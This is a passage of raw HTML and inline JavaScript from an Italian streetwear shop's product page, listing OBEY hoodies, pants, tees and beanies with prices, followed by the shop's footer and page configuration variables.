href="https://freeridestreetshop.com/6797-obey-art-studio-flowers-moontruck-hood.html" rel="https://freeridestreetshop.com/6797-obey-art-studio-flowers-moontruck-hood.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6797-obey-art-studio-flowers-moontruck-hood.html" data-id-product="6797" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6797-obey-art-studio-flowers-moontruck-hood.html" title="OBEY art studio flowers moontruck hood" > OBEY art studio flowers moontruck hood </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 77,00 € </span> <span class="old-price product-price"> 110,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6797" data-id-product-attribute="14793"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/6797-obey-art-studio-flowers-moontruck-hood.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/5320-obey-barbwire-flower-hood-black-felpa-con-cappuccio.html" title="OBEY barbwire flower hood black felpa con cappuccio" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36327-home_default/obey-barbwire-flower-hood-black-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY barbwire flower hood black felpa con cappuccio"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/36326-home_default/obey-barbwire-flower-hood-black-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY barbwire flower hood black felpa con cappuccio"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/5320-obey-barbwire-flower-hood-black-felpa-con-cappuccio.html" rel="https://freeridestreetshop.com/felpe/5320-obey-barbwire-flower-hood-black-felpa-con-cappuccio.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/5320-obey-barbwire-flower-hood-black-felpa-con-cappuccio.html" data-id-product="5320" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/5320-obey-barbwire-flower-hood-black-felpa-con-cappuccio.html" title="OBEY barbwire flower hood black felpa con cappuccio" > OBEY barbwire flower hood black felpa con cappuccio </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 105,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5320" data-id-product-attribute="11513"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/5320-obey-barbwire-flower-hood-black-felpa-con-cappuccio.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/4870-obey-basket-hood-sun-dial-felpa.html" title="OBEY basket hood sun dial felpa" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/33305-home_default/obey-basket-hood-sun-dial-felpa.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY basket hood sun dial felpa"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/33303-home_default/obey-basket-hood-sun-dial-felpa.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY basket hood sun dial felpa"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/4870-obey-basket-hood-sun-dial-felpa.html" rel="https://freeridestreetshop.com/felpe/4870-obey-basket-hood-sun-dial-felpa.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/4870-obey-basket-hood-sun-dial-felpa.html" data-id-product="4870" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/4870-obey-basket-hood-sun-dial-felpa.html" title="OBEY basket hood sun dial felpa" > OBEY basket hood sun dial felpa </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 115,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4870" data-id-product-attribute="10414"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/4870-obey-basket-hood-sun-dial-felpa.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/jeanspantaloni/6307-obey-big-timer-twill-double-knee-carpenter-pant.html" title="OBEY big timer twill double knee carpenter pant" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/40333-home_default/obey-big-timer-twill-double-knee-carpenter-pant.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY big timer twill double knee carpenter pant"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/40332-home_default/obey-big-timer-twill-double-knee-carpenter-pant.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY big timer twill double knee carpenter pant"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/jeanspantaloni/6307-obey-big-timer-twill-double-knee-carpenter-pant.html" rel="https://freeridestreetshop.com/jeanspantaloni/6307-obey-big-timer-twill-double-knee-carpenter-pant.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/jeanspantaloni/6307-obey-big-timer-twill-double-knee-carpenter-pant.html" data-id-product="6307" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/jeanspantaloni/6307-obey-big-timer-twill-double-knee-carpenter-pant.html" title="OBEY big timer twill double knee carpenter pant" > OBEY big timer twill double knee carpenter pant </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 145,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6307" data-id-product-attribute="13684"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/jeanspantaloni/6307-obey-big-timer-twill-double-knee-carpenter-pant.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/t-shirt/5712-obey-big-wig-adams-tee-ss.html" title="OBEY big wig adams tee ss" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39191-home_default/obey-big-wig-adams-tee-ss.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY big wig adams tee ss"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39190-home_default/obey-big-wig-adams-tee-ss.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY big wig adams tee ss"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/t-shirt/5712-obey-big-wig-adams-tee-ss.html" rel="https://freeridestreetshop.com/t-shirt/5712-obey-big-wig-adams-tee-ss.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/t-shirt/5712-obey-big-wig-adams-tee-ss.html" data-id-product="5712" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/t-shirt/5712-obey-big-wig-adams-tee-ss.html" title="OBEY big wig adams tee ss" > OBEY big wig adams tee ss </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 70,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5712" data-id-product-attribute="12305"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/t-shirt/5712-obey-big-wig-adams-tee-ss.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6806-obey-bold-king-black-beanie-berretto-taglia-unica-unisex-197812127039.html" title="OBEY bold king black beanie berretto taglia unica unisex" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/43534-home_default/obey-bold-king-black-beanie-berretto-taglia-unica-unisex.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY bold king black beanie berretto taglia unica unisex"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6806-obey-bold-king-black-beanie-berretto-taglia-unica-unisex-197812127039.html" rel="https://freeridestreetshop.com/6806-obey-bold-king-black-beanie-berretto-taglia-unica-unisex-197812127039.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6806-obey-bold-king-black-beanie-berretto-taglia-unica-unisex-197812127039.html" data-id-product="6806" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6806-obey-bold-king-black-beanie-berretto-taglia-unica-unisex-197812127039.html" title="OBEY bold king black beanie berretto taglia unica unisex" > OBEY bold king black beanie berretto taglia unica unisex </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6806" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6806" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6806" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6806" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6806&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6806" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6789-obey-bold-star-extra-heavy-hood-fleece-dazzling-blue.html" title="OBEY BOLD STAR EXTRA HEAVY HOOD FLEECE DAZZLING BLUE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/45176-home_default/obey-bold-star-extra-heavy-hood-fleece-dazzling-blue.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY BOLD STAR EXTRA HEAVY HOOD FLEECE DAZZLING BLUE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/45175-home_default/obey-bold-star-extra-heavy-hood-fleece-dazzling-blue.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY BOLD STAR EXTRA HEAVY HOOD FLEECE DAZZLING BLUE"/><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6789-obey-bold-star-extra-heavy-hood-fleece-dazzling-blue.html" rel="https://freeridestreetshop.com/6789-obey-bold-star-extra-heavy-hood-fleece-dazzling-blue.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6789-obey-bold-star-extra-heavy-hood-fleece-dazzling-blue.html" data-id-product="6789" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6789-obey-bold-star-extra-heavy-hood-fleece-dazzling-blue.html" title="OBEY BOLD STAR EXTRA HEAVY HOOD FLEECE DAZZLING BLUE" > OBEY BOLD STAR EXTRA HEAVY HOOD FLEECE DAZZLING BLUE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 87,50 € </span> <span class="old-price product-price"> 125,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10000" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6789" data-id-product-attribute="14759"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6789" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6789" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6789" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6789&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="14759" data-id-product="6789" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div></div></div></div></section><div id="container_express_checkout" style="float:right; margin: 10px 40px 0 0"> <img id="payment_paypal_express_checkout" src="https://www.paypal.com/en_US/i/btn/btn_xpressCheckout.gif" alt="" /></div><div class="clearfix"></div><form id="paypal_payment_form_cart" class="paypal_payment_form" action="https://freeridestreetshop.com/modules/paypal/express_checkout/payment.php" title="Paga con PayPal" method="post" data-ajax="false"> <input type="hidden" name="id_product" value="4424" /> <input type="hidden" name="quantity" value="" /> <input type="hidden" name="id_p_attr" value="9401" /> <input type="hidden" name="express_checkout" value="product"/> <input type="hidden" name="current_shop_url" value="https://freeridestreetshop.com/felpe/4424-obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.html" /> <input type="hidden" name="bn" value="PRESTASHOP_EC" /></form><input type="hidden" id="in_context_checkout_enabled" value="0"></div></div></div></div></div><div class="footer-container "><div class="footer-container-inner1"> <footer id="footer1" class="container"><div class="row"><section id="footer_html_content" class="footer-block col-xs-12 col-sm-12"><div><h4>Freeride nasce dalla passione per lo streetwear</h4><div class="toggle-footer clearfix"> <article class="rte"><div class="col-xs-12 col-sm-6"><h3 style="line-height: 40px;"><strong>Freeride</strong> nasce a <strong>Ferrara</strong> nel 2008, dalla passione per lo <strong>streetwear</strong>, lo <strong>skate</strong>, il <strong>wakeboard</strong>, lo <strong>snowboard</strong>, i <strong>graffiti</strong>, il <strong>writing</strong> e tutto ciò che ruota attorno al panorama <strong>urban</strong> e <strong>underground</strong> anche musicale, con diverse collaborazioni con eventi e gruppi dal <strong>Rock Hardcore</strong> al <strong>Rap Hip Hop.</strong></h3></div><div class="col-xs-12 col-sm-6"><p>Che si muova su una <strong>tavola</strong> che abbia le <strong>rotelle</strong> o che sfrecci sull’acqua... Che sia una tavola da <strong>surf</strong>, o che tu voglia muovere i primi passi in <strong>skate</strong> per affrontare i primi <strong>ollie</strong>, da oltre 10 anni siamo qua per questo e per offrirti il miglior servizio possibile e al miglior rapporto qualità prezzo.</p><p>Selezioniamo da sempre i migliori <strong>brand</strong> <strong>streetwear</strong> presenti sul mercato e siamo in continua ricerca di novità da offrirvi.<br />Per noi farvi gasare è importante e ogni consiglio è ben accetto. Da noi troverai i migliori brand del settore, e un'attenta ricerca su collaborazioni e capsule, da <strong>Vans</strong> alla <strong>Stance</strong> di <strong>Star Wars</strong> o di <strong>Rick e Morty</strong>, alla deck di <strong>Tony Hawk</strong> in tiratura limitata.</p><p>Visita spesso il nostro sito per restare sempre aggiornato sulle ultime news.... Hai dubbi su un numero di una <strong>sneakers</strong> o di una <strong>scarpa da skate</strong>? Dubbi sulla misura di un <strong>truck</strong> o su un’attacco da <strong>wake</strong>? Non trovi la taglia della tua <strong>felpa</strong> preferita vista in vetrina?<br />Eddaje! <strong>Contattaci, Bro!</strong> Saremo lieti di rispondere a tutte le tue domande!</p><p>Sei in giro per l’Emilia? Allora passaci a trovare nel nostro <strong>streetshop</strong>!</p><p><strong>Spedizione sempre gratuita per acquisti superiori ai 70euro</strong>.</p><p><strong>Reso gratuito</strong></p></div></article></div></div> </section></div> </footer></div><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Informazioni</h4><ul class="toggle-footer bullet"><li class="item"> <a href="https://freeridestreetshop.com/offerte" title="Speciali"> Speciali </a></li><li class="item"> <a href="https://freeridestreetshop.com/nuovi-prodotti" title="Nuovi prodotti"> Nuovi prodotti </a></li><li class="item"> <a href="https://freeridestreetshop.com/contattaci" title="Contattaci"> Contattaci </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/3-termini-e-condizioni-di-uso" title="Termini e condizioni d&#039;uso"> Termini e condizioni d&#039;uso </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/4-chi-siamo" title="Chi siamo"> Chi siamo </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/6-privacy-policy" title="Privacy Policy"> Privacy Policy </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/7-cookie-policy" title="Cookie Policy"> Cookie Policy </a></li><li> <a href="https://freeridestreetshop.com/mappa-del-sito" title="Mappa del sito"> Mappa del sito </a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://freeridestreetshop.com/account" title="Gestisci il mio account" rel="nofollow">Il mio account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://freeridestreetshop.com/cronologia-ordini" title="I miei ordini" rel="nofollow">I miei ordini</a></li><li><a href="https://freeridestreetshop.com/buono-ordine" title="Le mie note di credito" rel="nofollow">Le mie note di credito</a></li><li><a href="https://freeridestreetshop.com/indirizzi" title="I miei indirizzi" rel="nofollow">I miei indirizzi</a></li><li><a href="https://freeridestreetshop.com/dati-personali" title="Gestisci i miei dati personali" rel="nofollow">Le mie informazioni personali</a></li><li><a href="https://freeridestreetshop.com/buoni-sconto" title="I miei buoni" rel="nofollow">I miei buoni</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Informazioni negozio</h4><ul class="toggle-footer"><li> FreeRide srls</li><li> <i class="icon-map-marker"></i>Via San Romano, 116/A<br /> 44121 FERRARA (FE)</li><li> <i class="icon-phone"></i>Contattaci subito: <span>0532 792110</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%66%72%65%65%72%69%64%65%73%74%72%65%65%74%73%68%6f%70.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x66;&#x72;&#x65;&#x65;&#x72;&#x69;&#x64;&#x65;&#x73;&#x74;&#x72;&#x65;&#x65;&#x74;&#x73;&#x68;&#x6f;&#x70;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Follow us</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/freerideferrara/" class="transition-300" target="_blank" title="Facebook"></a></li><li class="instagram"><a href="https://www.instagram.com/freerideferrara/" class="transition-300" target="_blank" title="Instagram"></a></li></ul></div> </section><section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-3"><div><h4>Newsletter</h4><ul class="toggle-footer clearfix"><li><form action="//freeridestreetshop.com/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Digita la tua e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form> <span class="promo-text">Sign up to receive latest news and updates direct to your inbox</span></li></ul></div> </section><div > <klarna-placement data-key="footer-promotion-auto-size" data-locale="it-IT" data-theme="default" ></klarna-placement></div></div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class=" col-sm-6"><p>Copyright © 2022 Freeride Street Shop - Powered by <a href="https://www.vanigliapro.it/">VanigliaPro</a>. All Rights Reserved.</p></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="https://freeridestreetshop.com/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div><div id="pp-zoom-wrapper"></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Chiudi';var FancyboxI18nNext='Successivo';var FancyboxI18nPrev='Precedente';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajax_popup=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[{"id_attribute":"39","id_attribute_group":"6","attribute":"l","group":"taglia_abbigliamento"},{"id_attribute":"40","id_attribute_group":"6","attribute":"m","group":"taglia_abbigliamento"},{"id_attribute":"41","id_attribute_group":"6","attribute":"s","group":"taglia_abbigliamento"},{"id_attribute":"42","id_attribute_group":"6","attribute":"xl","group":"taglia_abbigliamento"}];var availableLaterValue='';var availableNowValue='';var baseDir='https://freeridestreetshop.com/';var baseUri='https://freeridestreetshop.com/';var blocksearch_type='top';var codwfeeplus_codproductid='481';var codwfeeplus_codproductreference='Contrassegno';var codwfeeplus_is17=false;var combinations={"9402":{"attributes_values":{"6":"M"},"attributes":[40],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":-1,"reference":"","unit_impact":0,"minimal_quantity":"0","date_formatted":"","available_date":"","id_image":-1,"list":"'40'"},"9401":{"attributes_values":{"6":"L"},"attributes":[39],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"0","date_formatted":"","available_date":"","id_image":-1,"list":"'39'"},"9404":{"attributes_values":{"6":"XL"},"attributes":[42],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"0","date_formatted":"","available_date":"","id_image":-1,"list":"'42'"},"9403":{"attributes_values":{"6":"S"},"attributes":[41],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"0","date_formatted":"","available_date":"","id_image":-1,"list":"'41'"}};var combinationsFromController={"9402":{"attributes_values":{"6":"M"},"attributes":[40],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":-1,"reference":"","unit_impact":0,"minimal_quantity":"0","date_formatted":"","available_date":"","id_image":-1,"list":"'40'"},"9401":{"attributes_values":{"6":"L"},"attributes":[39],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"0","date_formatted":"","available_date":"","id_image":-1,"list":"'39'"},"9404":{"attributes_values":{"6":"XL"},"attributes":[42],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"0","date_formatted":"","available_date":"","id_image":-1,"list":"'42'"},"9403":{"attributes_values":{"6":"S"},"attributes":[41],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"0","date_formatted":"","available_date":"","id_image":-1,"list":"'41'"}};var comparator_max_item=3;var comparedProductsIds=[];var confirm_report_message='Sei sicuro di voler segnalare questo commento?';var contentOnly=false;var countdownEnabled=true;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-21 08:50:13';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Personalizzazione n.';var default_eco_tax=0;var delete_txt='Elimina';var displayDiscountPrice='0';var displayList=1;var displayPrice=0;var doesntExist='Il prodotto non esiste in questo modello. Scegline un altro.';var doesntExistNoMore='Questo prodotto non è più disponibile';var doesntExistNoMoreBut='nella taglia selezionata. Scegli una taglia diversa!';var ecotaxTax_rate=0;var fieldRequired='Si prega di compilare tutti i campi obbligatori, quindi salvare la personalizzazione.';var freeProductTranslation='Gratuito!';var freeShippingTranslation='Spedizione gratuita!';var generated_date=1768981813;var grid_size_lg=4;var grid_size_lg2=3;var grid_size_md=4;var grid_size_md2=3;var grid_size_ms=2;var grid_size_ms2=6;var grid_size_sm=3;var grid_size_sm2=4;var grid_size_xs=2;var grid_size_xs2=6;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=33688;var id_lang=1;var id_product=4424;var img_dir='https://freeridestreetshop.com/themes/warehouse/img/';var img_prod_dir='https://freeridestreetshop.com/img/p/';var img_ps_dir='https://freeridestreetshop.com/img/';var instantsearch=false;var iqit_carousel_auto=false;var iqit_carousel_load='ondemand';var iqit_lazy_load=true;var iqit_mobile_header_sticky=true;var iqit_mobile_header_style=1;var iqit_sidebarh=false;var iqit_thumbs_position=false;var iqitcountdown_days='d.';var iqitcountdown_hours='Hours';var iqitcountdown_minutes='Min';var iqitcountdown_seconds='Sec';var iqitfdc_from=50;var iqitmegamenu_swwidth=false;var isGuest=0;var isLogged=0;var isMobile=false;var isPreloaderEnabled=false;var isRtl=false;var jqZoomEnabled=false;var mailalerts_already='Tu hai già un avviso per questo prodotto';var mailalerts_invalid='Il tuo indirizzo email non è valido';var mailalerts_placeholder='iltuo@email.it';var mailalerts_registered='Richiesta di notifica registrata';var mailalerts_url_add='https://freeridestreetshop.com/module/mailalerts/actions?process=add';var mailalerts_url_check='https://freeridestreetshop.com/module/mailalerts/actions?process=check';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 3 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var moderation_active=true;var more_products_search='More products »';var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Digita la tua e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=81.967;var productBasePriceTaxExcluded=81.967;var productBasePriceTaxIncl=99.99974;var productHasAttributes=true;var productPrice=99.99974;var productPriceTaxExcluded=81.967;var productPriceTaxIncluded=99.99974;var productPriceWithoutReduction=99.99974;var productReference='';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Seleziona file';var product_fileDefaultHtml='Nessun file selezionato';var product_specific_price=[];var productcomment_added='Il tuo commento è stato aggiunto!';var productcomment_added_moderation='Il tuo commento è stato messo in coda e verrà pubblicato dopo l\'approvazione da parte di un moderatore.';var productcomment_ok='OK';var productcomment_title='Nuovo 